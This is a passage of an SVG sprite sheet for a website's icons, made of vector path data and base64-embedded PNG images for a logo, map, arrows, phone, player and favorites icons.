Kryu7wJ5OePETWia9SeQ75oniHYIEuFA3+y7BfHtJMQo1vhLv8f1UqpBUWW/fhky2lwHC9VJJR9Z WNd42poo9xjDNaLPcJnPRCNKa4LHUgVK/+LSJbnXkX5G03hDaW3j4faJr5uu1I3r4/ieiLNIsbGz 6cqelJkK/KmqyM0t6Gq+oiB3yBoh7KnlFHEx2dT7XfpXydWNXld9KkHZiMRC68R1gxuHgVNKdBvw /K6kPN31EtZugiTwfE3Tdm8G6eMtaJL6BBLa5JSCYibrVDlPeZ2ueAsybdFJSsgHlvftk5MyUDZb xlKYa/gi84/6rjhFgsp1ZStOmXj2tGC51+m2iVs+schVYoZG/S9AWW3VYJHW0uJyZ18I1c4VItJx bkV+9gBW+kilKY9gijCJai2qHymprzdvKKiVBa7+UokjFu9B+qd8ZsMuBOwpxGIxdhjZxWMnEA22 RaVa1x66Ah6PQ7e3pM07fylkhbeobCrE8yo9M3zgxVPiT4h4n2anM0KJovd7jQn4ho9wqfDbj99D 2HAnJOw91sW+5guhauF2Z2baua9gWQjA47F+ItZlwfOfCtKXCaVewTNFeOZbJAD3YJxi+7WQ4N0s qJhZrKVkzOr3Zo8B8XfiMkrMz/pqw5u6W99qjUjzkwCwCAAGijYVniaYB8Hix3y1we2WcAc8rplE dC/mLrPgwiRBuaai20xMk60NE32uDCKdmW/MxnO4pAMa/TWT2bYP0jgHFmqSgqugTcXIRjYC3KZk QWEjrisxw5N6Q+Byw8jS0mk/7FXVhpU+B6h6WGsm7reid99mhsZqyWyI7n7Q4MPenqoF4XAjuHYU YIIc1fpzlOay1N9UxAOY+TjAHnxCCJkwKHtGKyc0ReKn69EgcKbGymxLGxqqkZ38IHR53E6cA7cN hkw3xAJygpsp3WZtade1SFd5F9KcSVlm+K3OWnZ1KiTWIuLurcjP2SUUl+EQ3BeVVIyw8ZhG7Psn R0+kKamda+2jckjcYBSVaXhlRdhjDO1uH19d+Eecvuk4ve9CHirxobORPj2KUDb25erQuaRAxRT6 DE7I6HjzabeGT7TqDUG/emiQkh1NZqifaKsB6nxmuHC+Gdx/VTWTBCE+wN9nLP3pPGUpMiz1Db54 ScBrvFPhyX28zO12xpUIjDu8RiUsNg0ce5s6ZZFJgdJ18AFpjoy2lMXlC6uN6LxQ5hlEartDl0F/ vvFGZwHG+C9YPQtW9UFeVsSt+xJtMZ8vwdeVQIVnXQPa7rDCUCNkYwXKs2G4Pol8bXD7fMBjTLMi AsxyRgp1l68mVElxcu2kU12fGVoJF61G1FoHMX2149y88+db0AEYT5hfEzwOIqdBl062AkK1DT5W AcHWDGdo/ELz4m/dVshJphXsM4PP4/tex+1SuKczsYN4eWaMg3nwabXFIVTbGzDyMXKy6W3866Fs 700rqQ3BjeJXxLOJHWMcuiIAORgbyoKlGh02Oac1W5D6C5RAaWS7HnWGG3W4UbbfO70uq1wbyIqn lnXc20pjiL9KNPHrtaWsJA9vG6Qk72i7N3wAtAyHYPGC2vDRZUhvMNyMk5iOvgDkP5VE3Zd8C+QZ IwBgHVyxRdkjJ/we1zYMW2XY0lIzHPjXklwNgRyKxO0yLOVO6l9ByTal0RRozM+I7Ott0m6dsjH4 TQWJX7taa2kPwBchLT4EiA+W3SluuSGgrPoP5D2rBK9HZIcLRS7efpYj2r5rdEtTq9DdAXAPox/o CLkOl+e5Rv3noGCZsbDKWpy6NbDC0zE/jdB0Ofpasb14CIBn4LK90B2ma+K5nt7xtwADAJSpRCRk bM8yAAAAAElFTkSuQmCC"/></svg><svg viewBox="-2 -2 42 39" width="42" height="39" id="lemurien-small-white" x="773" y="923.3"><image overflow="visible" width="38" height="35" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAA1ZJREFUeNrMmFtIVEEYx/e4625l ZlDKUmuRGWUXiIWI8sGMtR4qukpRpD1EPZhFRJEPYflSRJAFSaBEVnZ76iJd0IqohKCXoptKSkWU XWgztMvWnv4f/RcOh92ze/bk2QZ+DDszzvxnvm/m+44OB4uqqvPAZZAG6kAbWOpIZYGAzSAMToMJ FPVD/Vt2p0qUBwTBa1Cgac8DTyi4JBXCFFAKAlH6JoLj4FAqhIn5fAb9+WBwKoR9Ay0G/U0gBHLs 1OUCVazjjQvbLewl6DY6VNYhu015D/SB9Bj9g0ARcNupKw3cAeLcsXyoGBQBr90nJicy1aC/mA/t Psf/VMTE4BZ4Y6c5lUTFoRoJehVF6dP1ZaPyAx9dowe0gw6MVQf61DJBF+gBZWybCa6BX2r08p5R Y45EF81cubrHOwBGadpyzIqbBj4xdrZQ0EOwgYHfTX/NBQvBftBJkU/BWrCKvx+D+0wUXrA+BZ6B fpBlVlwBT+I3qAKuBOKwnNhVCpLN1IM1YAcYznHjQSPFfwB+s8L8nHx7Eu4wG9zlqYsJG8BhZjfn QA2oAO9AhtnJT9I8Tgv+epAJaRs3WUr3uEIzFiYzqZix2uJFWkz/GipODyaDcWAMXcRjdsJh9JPl FoXN4AblsuzinPU09RdJ7SMhKdGSbhTM6SuyUF6ceR4wcTgGWsFRefPACVCHty9sdqdOBvtKgzGS om9NYC4vo0mIfxPkppzJmuEmaDbovyGObWK+RTTlEqsRoIwOmh+jfxv4znR9XZyUfRl4y0fVY1WY OOwrcFEbZjT9Y3n1g9yAyhvo0owZAS6wr1kbjqyKC3DxI5EbpOtvof9k87b1R8ZReAf4aPV2xxJX yRM5q3dY/F7PPnleasEjtmdRVFcCN9eSuJV8ubfo2hfQTKPpa9fZ3sj3y2dHEikndlvX1sCkUqEP neGrLpvYaCbnt1Kc2gcXC89FVQ4OMEl087NvPusmO05rCvOoTfxdAnrp/E62nQeXwB65zXaI8jLL kH+6ZIC9dHgx3RDNOHH+5+KH4LMdwlaDbn5BdTK0VEe5oSt4ESpYFw6kKEmfy5lS13BB+RaYFWWs C7TzmfgJvoKd0R7nfyFsOhfRl9oY4yfxaz9SJIPNjLfOHwEGAOd0r+U1JcoiAAAAAElFTkSuQmCC"/></svg><svg viewBox="-2 302.2 616 187.6" width="616" height="187.6" id="logo-menu-docked-medium-white" y="796"><path fill="#FFF" d="M44.5 348.9c-2.5 17.6-5.1 35.2-7.6 52.8-.5 3.3-1 6.5-1.6 9.7-.9-2.5-1.4-5-1.8-7.5-1.9-12.2-3.9-24.3-5.8-36.5-1.1-7.1-2.4-14.1-3.4-21.2-.2-1.7-1.1-1.8-2.4-1.8h-22v139.9h17.8v-79.9c1.3 4.5 2 9.1 2.8 13.6 2.5 14.9 4.9 29.9 7.5 44.8.4 2.3.3 5.7 1.7 6.7 1.7 1.2 4.9.2 7.4.5 2 .2 2.7-.7 3-2.5.7-5 1.5-10 2.4-15 2.5-14.5 5-28.9 7.5-43.4.2-1.4.7-2.8 1-4.2.2 0 .5.1.7.1v79.3h17.6V344.5H49.6c-4.5-.1-4.4-.1-5.1 4.4zm145.4 13.2c-3.2-9.6-9.4-15.8-19.7-17.2-3.4-.4-6.9-.4-10.3-.5-6.3-.1-12.7 0-19.2 0v139.8c10.3 0 20.5.6 30.6-.2 10.3-.7 15.9-7.6 18.8-17.1 2.6-8.6 2.7-17.4 2.7-26.2v-52.5c0-8.8-.1-17.6-2.9-26.1zm-16.8 85.8c0 2.7-.4 5.4-.9 8.1-.6 3.4-2.6 5-6 5.2-6.8.4-6.8.4-6.8-6.3 0-19.2-.1-38.3-.1-57.5 0-9 0-18 .1-27 0-.8.1-1.6.2-2.3 6.2-1.3 12.3 1.8 12.7 8.2.3 4.8.7 9.6.7 14.4l.1 57.2zm437.1 26c-3.3-17.5-6.6-34.9-9.8-52.4-.2-.9.3-2 .8-2.8 1.9-3.4 4.6-6.5 5.7-10.1 5-16.2 4.7-32.6-.4-48.8-2.8-8.8-9.1-14.4-18.7-15-8.1-.5-16.2-.4-24.2-.5h-5.2v139.8h19.1v-57.3c4.8-.6 4.9-.6 5.7 3.9 2.2 12.9 4.4 25.9 6.6 38.8.8 4.9 1.7 9.7 2.6 14.6h19.7c-.7-3.4-1.3-6.8-1.9-10.2zm-21.3-74c-1 3.4-4.1 4.3-7.5 4.3-4.2 0-4.2.1-4.2-4v-29.7-3.3c2.2 0 3.9-.2 5.6 0 3.1.4 5.6 1.8 6.4 5 2.5 9.3 2.4 18.6-.3 27.7zm-280.6-43.5c-6.2-17-25.9-18.3-36.5-10.1-8.2 6.3-11.4 15.4-11.6 25.2-.5 26.1-.3 52.1-.3 78.2 0 7.9.8 15.6 3.7 23 2.3 5.7 5.5 10.7 11.4 13.2 8.5 3.4 16.5 1.8 23.9-3 8.1-5.3 11.4-13.3 11.6-22.8.2-6.3.4-12.5.5-18.8.1-9.5 0-19 0-28.7h-25.8v20.7h7.4v24.1c0 1.1-.2 2.2-.5 3.2-.9 2.9-3 4.7-5.5 4.9-3 .2-4.9-1.5-5.6-4.2-.7-2.7-1.2-5.5-1.2-8.3-.1-12.4-.1-24.9-.1-37.3 0-13.2-.1-26.3.2-39.5.1-3.4.7-6.9 2-10 1.6-3.7 7.3-3.8 9-.1 1.3 2.8 1.9 6 2.1 9.1.3 5.5.1 11.1.1 16.9h19v-6.7c-.3-9.8-.4-19.6-3.8-29zm-177.5 98.8c-2.1-17-4.4-34-6.4-51-.8-6.7-2.7-13.4-1.2-20.2-2.4-1.2-2.4-1.2 1.5-5.5-3.4.4-3.9-1.7-4.2-4.1-.7-6.2-1.5-12.4-2.3-18.6-.5-3.7-.9-7.5-1.4-11.2H93.1c-5.9 46.6-11.7 93.1-17.6 139.7h18.7c.2-.9.3-1.7.4-2.5 1-8.2 1.9-16.4 2.9-24.6.1-1.2.2-2.4 1.9-2.3 3.5.1 7.1-.1 10.6.1.6 0 1.5 1 1.6 1.6.5 3.5.8 7 1.2 10.5.7 5.8 1.4 11.5 2.1 17.4h19.4c0-.9 0-1.4-.1-2-1.1-9.1-2.2-18.2-3.4-27.3zm-30.6-22.8c1.4-13.7 2.7-27.2 4.1-40.7.3-.1.7-.2 1-.3.6 1 1.5 2 1.6 3.1.9 8.7 1.7 17.5 2.5 26.3.4 3.8.7 7.6 1.1 11.7l-10.3-.1zm259.2-52.5c-1.3-10.4-2.6-20.7-3.9-31.1-.2-1.4-.6-2.2-2.2-2.2h-22c-5.9 46.9-11.7 93.4-17.6 140.3H329c3.9 0 3.9-.1 4.3-4 .8-7.8 1.7-15.5 2.6-23.3.1-1.3.1-2.6 2-2.5 3.4.1 6.7 0 10.1.1.7 0 1.7 1 1.8 1.6.7 5.5 1.2 11 1.8 16.5.4 3.8 1 7.7 1.5 11.5h19.7c-2.4-19.2-4.7-38.1-7.1-57-2-16.6-4.2-33.3-6.3-49.9zm-20.7 54.6c1.7-17 3.4-33.8 5.1-50.6h.5c1.6 16.8 3.2 33.6 4.9 50.6h-10.5zM236 344.3h-17.7c-4 0-4 0-4.5 4.1-.9 7.3-1.7 14.6-2.6 21.9-2.2 18.2-4.5 36.4-6.8 54.6-2.2 17-4.4 34-6.6 51.1-.4 2.8-.6 5.5-.9 8.6 5.8 0 11.2-.1 16.6 0 1.9 0 2.5-.7 2.6-2.4.9-8.1 1.8-16.2 2.8-24.4.1-1.1-.3-2.8 1.7-2.8h12.1c1.1 9.9 2.3 19.6 3.4 29.4h19.8c-5.9-46.7-11.7-93.3-17.6-139.9-.9 0-1.6-.2-2.3-.2zm-15.1 87.8c1.8-17.5 3.5-34.8 5.3-52h.5c1.6 17.3 3.3 34.5 4.9 52.1-3.8-.1-7.1-.1-10.7-.1zm290-87.5c-5.9 46.7-11.7 93.2-17.6 139.8h18.8c1.2-9.9 2.3-19.6 3.4-29.5 4.3 0 8.4-.1 12.5.1.5 0 1.4 1 1.5 1.6.7 5.6 1.2 11.2 1.8 16.8.4 3.7.8 7.3 1.2 11h19.6c-5.9-46.7-11.7-93.2-17.6-139.7-8-.1-15.7-.1-23.6-.1zm7.1 87.7c1.7-17.2 3.4-34.4 5.2-51.6h.7c1.6 17.1 3.2 34.3 4.9 51.6H518zm-33.5-78.7c-4.8-8.4-12.2-12.6-21.9-12-9.7.5-16.6 5.3-20.9 14.1-3.6 7.3-4.5 15.1-4.5 23 0 23.7 0 47.4.1 71.1 0 8 .9 16 4.3 23.4 3.5 7.6 8.9 12.9 17.4 13.9 9.5 1.1 17.9-1.1 23.7-9.5 3.2-4.6 5.4-9.6 5.8-15 .7-9.8.8-19.6 1.1-29.3 0-.1-.2-.3-.4-.6h-19v3.3c0 6.7.1 13.4-.2 20.2-.1 2.3-.9 4.6-1.9 6.7-.9 2-2.9 2.9-5.2 2.7-2.5-.2-5.1-2.6-5.2-5.5-.5-9.7-.9-19.4-1-29.1-.1-15.6-.1-31.2.1-46.8 0-5 .3-10 .9-14.9.3-3.3 2.6-5.3 5.4-5.6 2.9-.3 4.9.9 6 4.4.8 2.8 1.1 5.8 1.2 8.8.2 5.3.1 10.6.1 15.9h19.4c0-6.7.1-13.2 0-19.6-.2-7-1.9-13.6-5.3-19.6zm-71 55c-4.9-6.6-9.8-13.3-13.9-20.4-3.2-5.6-4-12-1.8-18.5 1.1-3.3 3.4-5 6.2-4.9 2.9.1 4.5 1.3 5.5 5.1 1 3.9 1.5 8 2.3 12.2 5.6-1 11.4-2 17.2-3.1.5-.1 1.2-1.6 1-2.3-.9-5.4-1.6-10.8-3.1-16-1.9-6.5-5.7-12-11.5-15.7-9.7-6.2-22.5-3.2-29.6 6.7-9.3 12.9-10.1 27.1-5.8 41.8 2.5 8.5 7.5 15.6 12.6 22.7 5.4 7.4 11 14.7 16 22.3 3.9 5.9 4.8 12.6 2.7 19.6-.9 3-3.8 5.5-6.7 5.7-3.5.2-5.7-.9-7.1-4.6-1.2-3.2-1.8-6.6-2.4-10-.3-1.8-.3-3.7-.4-6-6 1.2-11.6 2.3-17.3 3.5-.5.1-1.2 1.3-1.2 2 .3 9.1 1.9 17.8 6.4 25.9 9.3 16.6 31.6 17.6 41.9 1.6 8.8-13.7 8.3-28.6 3.6-43.5-3.1-9.1-9-16.5-14.6-24.1zm-146-76.4c11.9-.4 23.8-.7 35.7-1.1 2-.1 3.9-.2 6.2-.3v-23.1c-3.4 2.6-6.8 5.1-10.1 7.8-1.7 1.4-2.5 1.3-3.8-.5-2.6-3.6-5.5-7.1-8.4-10.8-3.3 4-6.3 7.7-9.3 11.4-1.2 1.5-2.1 1.8-3.8.5-3.2-2.4-6.6-4.6-10.7-7.5.4 7.5.9 14.2 1.2 20.9.1 2.3 1 2.8 3 2.7z"/></svg><svg viewBox="-2 -2 46 45" width="46" height="45" id="map-medium-white" x="727" y="923.3"><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M41.623 1.097a.784.784 0 0 0-.764-.02L28 7.81 15.142 1.076c-.01-.006-.022-.007-.032-.011a.721.721 0 0 0-.114-.042c-.022-.007-.043-.014-.065-.018a.845.845 0 0 0-.13-.013l-.06-.003a.773.773 0 0 0-.124.02c-.024.004-.047.007-.07.014l-.015.003-14 4.617a.77.77 0 0 0-.532.73v33.088c0 .247.12.48.324.625a.79.79 0 0 0 .7.104l13.724-4.526 12.956 5.278c.01.005.023.003.034.007.085.03.173.051.262.051.07 0 .14-.012.207-.03.022-.006.042-.016.064-.024.03-.012.063-.02.093-.035l13.222-6.926a.77.77 0 0 0 .414-.68V1.756c0-.27-.143-.52-.377-.66zM14 23.595c-.335.06-.664.127-.983.21a.768.768 0 0 0 .199 1.514.805.805 0 0 0 .2-.026c.186-.049.39-.073.584-.114v9.111L1.556 38.393V6.928L14 2.824v20.77zm13.223 15.487l-11.668-4.753v-9.365c.25-.019.492-.05.748-.057.43-.008.77-.36.761-.785a.774.774 0 0 0-.777-.753h-.018c-.24.005-.478.019-.714.035V3.034l11.667 6.11v16.31a11.734 11.734 0 0 1-1.712-.202.776.776 0 0 0-.911.608.77.77 0 0 0 .616.902c.689.133 1.358.197 2.008.223v12.097zm13.221-6.24l-11.666 6.11v-12.05a.763.763 0 0 0 .456-.754.766.766 0 0 0-.456-.632V9.145l11.666-6.11v29.807zM7.778 14.76v1.617c0 .425.348.77.778.77.429 0 .777-.345.777-.77V14.76c1.773-.358 3.111-1.911 3.111-3.77 0-2.121-1.744-3.847-3.888-3.847-2.145 0-3.89 1.726-3.89 3.847 0 1.859 1.34 3.412 3.112 3.77zm.778-6.078c1.286 0 2.333 1.035 2.333 2.308S9.842 13.3 8.556 13.3c-1.287 0-2.334-1.036-2.334-2.309S7.27 8.682 8.555 8.682zm26.498 12.83a.788.788 0 0 0 1.008-.437c.366-.923.66-1.965.874-3.097a.77.77 0 0 0-.622-.898.783.783 0 0 0-.907.615 15.547 15.547 0 0 1-.793 2.82.768.768 0 0 0 .44.997zM9.96 25.104a10.742 10.742 0 0 0-2.516 2.17.764.764 0 0 0 .094 1.084.78.78 0 0 0 1.096-.092 9.188 9.188 0 0 1 2.152-1.857.766.766 0 0 0 .246-1.062.782.782 0 0 0-1.072-.243zM6.71 29.67a.782.782 0 0 0-1.031.376c-.798 1.713-.996 3.096-1.004 3.155a.77.77 0 0 0 .771.873.777.777 0 0 0 .77-.663c.002-.012.18-1.228.875-2.719a.767.767 0 0 0-.38-1.022zm24.731-3.499c.12 0 .24-.027.353-.084a8.081 8.081 0 0 0 2.632-2.143.763.763 0 0 0-.12-1.082.786.786 0 0 0-1.093.118 6.535 6.535 0 0 1-2.127 1.737.765.765 0 0 0-.339 1.036.782.782 0 0 0 .694.418zm-8.752-1.767c-.343-.143-.544-.24-.557-.248a.754.754 0 0 0-.16-.06 25.666 25.666 0 0 0-2.468-.503.776.776 0 0 0-.886.644.771.771 0 0 0 .652.877c.72.11 1.472.262 2.237.454.104.05.304.142.582.257a.777.777 0 0 0 1.017-.413.767.767 0 0 0-.417-1.008zm13.808-8.85l.05.001a.774.774 0 0 0 .776-.72 35.948 35.948 0 0 0 .064-3.138c-.008-.426-.38-.75-.792-.756a.774.774 0 0 0-.763.783c.004.267.007.53.007.786 0 .77-.023 1.519-.069 2.227a.772.772 0 0 0 .727.817zM6.45 22.307a.781.781 0 0 0 1.1 0l1.006-.995 1.005.995a.781.781 0 0 0 1.1 0 .763.763 0 0 0 0-1.088l-1.006-.995 1.006-.995a.764.764 0 0 0 0-1.088.784.784 0 0 0-1.1 0l-1.005.995-1.006-.995a.784.784 0 0 0-1.1 0 .764.764 0 0 0 0 1.088l1.006.995-1.006.995a.763.763 0 0 0 0 1.088z"/></svg><svg width="64" height="64" viewBox="-117.72 72.22 64 64" id="more-big-white" x="616" y="815.3"><path fill="#FFF" d="M-83.405 101.905h25.36c1.237 0 2.32 1.083 2.32 2.32 0 1.237-1.083 2.32-2.32 2.32h-25.36v25.36c0 1.237-1.083 2.32-2.32 2.32-1.237 0-2.32-1.083-2.32-2.32v-25.36h-25.36c-1.237 0-2.32-1.083-2.32-2.32 0-1.237 1.083-2.32 2.32-2.32h25.36v-25.36c0-1.237 1.083-2.32 2.32-2.32 1.237 0 2.32 1.083 2.32 2.32v25.36z"/></svg><svg viewBox="-2 -2 39 39" width="39" height="39" id="more-button-medium-blue" x="895" y="923.3"><path fill-rule="evenodd" clip-rule="evenodd" fill="#03A8CD" d="M17.5 0A17.45 17.45 0 0 0 0 17.5 17.45 17.45 0 0 0 17.5 35 17.45 17.45 0 0 0 35 17.5 17.45 17.45 0 0 0 17.5 0zm9.545 18.295c0 .478-.318.796-.795.796h-6.761c-.239 0-.398.159-.398.397v6.762c0 .477-.318.795-.796.795h-1.59c-.478 0-.796-.318-.796-.795v-6.762c0-.238-.16-.397-.398-.397H8.75c-.477 0-.795-.318-.795-.796v-1.59c0-.478.318-.796.795-.796h6.761c.239 0 .398-.16.398-.398V8.75c0-.477.318-.796.796-.796h1.59c.478 0 .796.319.796.796v6.761c0 .239.159.398.398.398h6.761c.477 0 .795.318.795.795v1.591z"/></svg><svg viewBox="-2 -2 39 39" width="39" height="39" id="more-button-medium-yellow" x="856" y="923.3"><path fill-rule="evenodd" clip-rule="evenodd" fill="#DFB66F" d="M17.5 0A17.45 17.45 0 0 0 0 17.5 17.45 17.45 0 0 0 17.5 35 17.45 17.45 0 0 0 35 17.5 17.45 17.45 0 0 0 17.5 0zm9.545 18.295c0 .478-.318.796-.795.796h-6.761c-.239 0-.398.159-.398.397v6.762c0 .477-.318.795-.796.795h-1.59c-.478 0-.796-.318-.796-.795v-6.762c0-.238-.16-.397-.398-.397H8.75c-.477 0-.795-.318-.795-.796v-1.59c0-.478.318-.796.795-.796h6.761c.239 0 .398-.16.398-.398V8.75c0-.477.318-.796.796-.796h1.59c.478 0 .796.319.796.796v6.761c0 .239.159.398.398.398h6.761c.477 0 .795.318.795.795v1.591z"/></svg><svg baseProfile="full" height="24" width="15" viewBox="-2 -2 15 24" id="next-small-black" x="400" y="983.6"><path d="M10.641 9.112L3.117 1.373a1.2 1.2 0 0 0-1.733 0 1.286 1.286 0 0 0 0 1.782l6.658 6.848-6.657 6.848a1.286 1.286 0 0 0 0 1.783 1.2 1.2 0 0 0 1.732 0l7.525-7.74c.239-.246.358-.568.358-.891 0-.322-.12-.645-.359-.891z"/></svg><svg baseProfile="full" height="24" width="15" viewBox="-2 -2 15 24" id="next-small-green" x="415" y="983.6"><path fill="#6CBEA8" d="M10.641 9.112L3.117 1.373a1.2 1.2 0 0 0-1.733 0 1.286 1.286 0 0 0 0 1.782l6.658 6.848-6.657 6.848a1.286 1.286 0 0 0 0 1.783 1.2 1.2 0 0 0 1.732 0l7.525-7.74c.239-.246.358-.568.358-.891 0-.322-.12-.645-.359-.891z"/></svg><svg viewBox="-2 -2 15 24" width="15" height="24" id="next-small-white" x="385" y="983.6"><path fill="#FFF" d="M10.641 9.112L3.117 1.373a1.2 1.2 0 0 0-1.733 0 1.286 1.286 0 0 0 0 1.782l6.658 6.848-6.657 6.848a1.286 1.286 0 0 0 0 1.783 1.2 1.2 0 0 0 1.732 0l7.525-7.74c.239-.246.358-.568.358-.891 0-.322-.12-.645-.359-.891z"/></svg><svg baseProfile="full" height="26" width="27" viewBox="-2 -2 27 26" id="phone-medium-black" x="1172.8" y="923.3"><path d="M21.502 10.946a.596.596 0 0 1-.692-.487 10.043 10.043 0 0 0-2.827-5.448 10.096 10.096 0 0 0-5.456-2.823.597.597 0 1 1 .196-1.179 11.274 11.274 0 0 1 6.103 3.16 11.243 11.243 0 0 1 3.165 6.095.588.588 0 0 1-.489.682zm-8.944-6.13c1.408.24 2.69.905 3.707 1.92a6.832 6.832 0 0 1 1.922 3.7.6.6 0 0 1-.493.692c-.035.004-.067.009-.102.009a.594.594 0 0 1-.59-.497 5.65 5.65 0 0 0-1.589-3.058 5.635 5.635 0 0 0-3.063-1.587.59.59 0 0 1-.484-.691.602.602 0 0 1 .692-.488zM8.581 8.765c-.328.333-.666.679-1.029 1.011.27.598.643 1.188 1.198 1.888 1.145 1.405 2.339 2.491 3.653 3.324.129.08.28.155.44.235.11.058.226.115.341.177l1.403-1.396c.448-.447.972-.682 1.518-.682.55 0 1.07.239 1.5.687l2.437 2.442c.448.443.684.97.684 1.52 0 .545-.231 1.077-.671 1.534-.19.199-.386.39-.577.571-.279.271-.546.523-.776.803-.005.008-.014.013-.018.022-.675.731-1.536 1.099-2.561 1.099-.089 0-.187-.005-.28-.009-1.522-.097-2.885-.669-3.906-1.152-2.672-1.29-5.011-3.121-6.955-5.439-1.603-1.923-2.677-3.718-3.396-5.655-.293-.789-.675-1.995-.568-3.289a3.243 3.243 0 0 1 .963-2.061l1.509-1.52.009-.009c.444-.425.968-.651 1.509-.651.542 0 1.057.226 1.487.651.289.266.568.55.835.825.133.141.275.283.412.421l1.212 1.21c.932.93.932 2.136 0 3.067-.124.124-.248.252-.373.376zm-.47-2.597l-1.212-1.21-.422-.43a22.05 22.05 0 0 0-.812-.806c-.142-.142-.368-.311-.648-.311-.226 0-.457.111-.675.315L2.829 5.237a2.035 2.035 0 0 0-.613 1.317c-.066.811.085 1.671.497 2.774.671 1.809 1.683 3.493 3.196 5.315a19.7 19.7 0 0 0 6.552 5.123c.919.439 2.144.953 3.462 1.037.067.005.138.005.204.005.693 0 1.221-.226 1.669-.705.275-.324.568-.612.857-.886.191-.187.368-.355.541-.541.453-.47.453-.935-.004-1.387l-2.446-2.443-.009-.008c-.137-.151-.364-.324-.639-.324-.28 0-.519.182-.67.332l-1.518 1.516c-.076.076-.306.306-.675.306a.955.955 0 0 1-.439-.111c-.018-.009-.036-.022-.054-.031-.128-.08-.279-.155-.439-.235a5.679 5.679 0 0 1-.546-.297c-1.425-.899-2.717-2.074-3.942-3.581l-.004-.004c-.675-.856-1.119-1.574-1.434-2.336l-.013-.04c-.08-.253-.151-.625.231-1.006.004-.009.013-.013.022-.022.386-.346.741-.7 1.114-1.082.129-.124.253-.252.382-.381.47-.47.47-.904 0-1.374z"/></svg><svg width="28.8" height="37.6" viewBox="-2 -2 28.8 37.6" id="player-medium-white" x="934" y="923.3"><path fill="#FFF" d="M24.453 16.14L1.254.14A.801.801 0 0 0 0 .803v32a.795.795 0 0 0 .801.796c.16 0 .316-.046.453-.14l23.199-16a.796.796 0 0 0 0-1.317zM1.602 31.279V2.325L22.59 16.802 1.602 31.278zm0 0"/></svg><svg baseProfile="full" height="24" width="15" viewBox="-2 -2 15 24" id="prev-small-black" x="469" y="983.6"><path d="M.36 9.112l7.547-7.739a1.206 1.206 0 0 1 1.738 0c.48.492.48 1.29 0 1.782l-6.678 6.848 6.678 6.848c.48.492.48 1.291 0 1.783a1.208 1.208 0 0 1-1.738 0l-7.548-7.74A1.27 1.27 0 0 1 0 10.003c0-.322.12-.645.36-.891z"/></svg><svg baseProfile="full" height="24" width="15" viewBox="-2 -2 15 24" id="prev-small-green" x="454" y="983.6"><path fill="#6CBEA8" d="M.36 9.112l7.547-7.739a1.206 1.206 0 0 1 1.738 0c.48.492.48 1.29 0 1.782l-6.678 6.848 6.678 6.848c.48.492.48 1.291 0 1.783a1.208 1.208 0 0 1-1.738 0l-7.548-7.74A1.27 1.27 0 0 1 0 10.003c0-.322.12-.645.36-.891z"/></svg><svg viewBox="-2 -2 15 24" width="15" height="24" id="prev-small-white" x="370" y="983.6"><path fill="#FFF" d="M.4 9.1l7.5-7.7c.5-.5 1.3-.5 1.7 0 .5.5.5 1.3 0 1.8L3 10l6.7 6.8c.5.5.5 1.3 0 1.8s-1.3.5-1.7 0L.5 10.9c-.4-.3-.5-.6-.5-.9 0-.3.1-.6.4-.9z"/></svg><svg viewBox="-2 -2 50 44" width="50" height="44" id="remove-favoris-medium-white" x="716" y="879.3"><image overflow="visible" width="46" height="40" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAACQlJREFUeNrMWXtQVOcVP/fug+Wx S2AXcXmJGgniI46IIRo1oI5xJqEd2wGjxmjq+BjQdvruTBvHpO0fnelMZxam0TY1TYiosba1rXZC BIktAgEfweUp8l4EdnktLLCPe3vOx6PrPoAVJDnMnXv3u/dyf9/5zuN3zsfBE8jJkyd545b4JE7k UoCDdSBCHJ4j8Vbg+CNDONaOY3V4Lhc5sVBTVPPFqVOnBJgj4Xx5+HhhbpQI0kwEs1cbGBz9XEg4 LA5WQ3iACkL8AsBPImXPjTrs0DtqgU6LGRr7jVDb2wkdQ/2t+LWPObDn6FL2tc0L8MzPLqs53vqO XCI9tDFiqTxZuxgiAoN9+pBhqB9KOhrhv4YGq9Vh/6MoyN/O2bbLRPeyrp9LBY7PwMtUPGLGX2nB o0AE8WJO6uvXfQaeWXAhXcJBzqbIZzWvxK6AIJnfrDQ1ZLPCtab7cLP9gVEQhV8jhDQcfnma124A JxzLTtlTMy3wk4WFUhM80oUpVEffTEiGRapQmEtBzcOF2gq0OnFGz+NTZh7413Sp6UVegR++ciVA Hmi5kKDRvnow4UVQSGVzCrrTMgC/rfgMhu02X1/tR80nk+Z5T5qWBw3nrQ2PefXwqpfmHDTpN7e6 7ElAkwSDyJ8FUeTcgBvFzuyVGm3a/uUvgMT99qylDiNM04DpsbFjqzfD0dWbQMZLJsfoOj0uEShy uUjy8RsXt0qdR7IK8zLCFEFH3lyeDBLeHXSruRfyW6rZx8nJKPzR5PykY2cF/uY4DvylcmaD/rha Y7/xjH9KuQLaBnvd/m/7UB9sj1kOh1ZthDOV/2Hv0nVCqBaaXSbJVk0U0jnnkCeR2Gp+mLhdE60M cXfrtjr4W8M9SFwQA2vxUCEIEovdys42wQE2h4OZwvD4GDkgTTZAJodYpRp4ngO90eDmjgTi23Fr YXPkMtCbOtjYCrUWrjbexwik97RwDZMa5ySjv3wpMs4j6IrOFvhL/R1YvzAWksIXTZqQFFdFrQgc 0zxeB6CmgQG3wYfVJWAcHoRvLn0eNkctmzSD7xZ9AqIguNn9pbrbIOUksCFiCRv7NwL2ApokmgE/ kX8xRsbz39mJcdqTVPeMaeFedxuUdzaDIHoPYTyaBk1IJfeHnyTtYBNzFhlOehTcMz+P7wTK5JO/ MTMzZTgEzyyBARekwrENEc/KvCWXby1by5Zc7R8Eh1ZuZOCYaeBBkyk2PIQ30Jkp1ZM0D/TApQe3 wTDY5wY82M8fupAKuE72AOaK58OimA8pZQqg7ExjZ/W3PCmqTUKEaXjRgrN74pNUynG7dRVa5lWa CFy+KjCNDKL9RTBzoXEC8mlzFXwDTYKu6YjBZBWISjhfV86iwjPIYyakxdwD7TghZ9mPAMlvClpr 4e/oR3qTgU04Ec1Sg8oi5bj4xD8Zy9MGqqK003AP+jhpu/RRI6XryXFyzgly5SxIEWBLVByc/vIm dKOtT8g6BOMqUehXpOm/PrjLfpOGP64pw281gSefQ6fIxS/yqfGh4TOKwZT2D2AmfV9fjBPxx1WI hFtoJitxNTzJa0tWQ++IBX5/rwi+n7iN8Zz40IUYNmUw4vh/AvpV6TW3dwl8bnWpp39bokvNyMcA 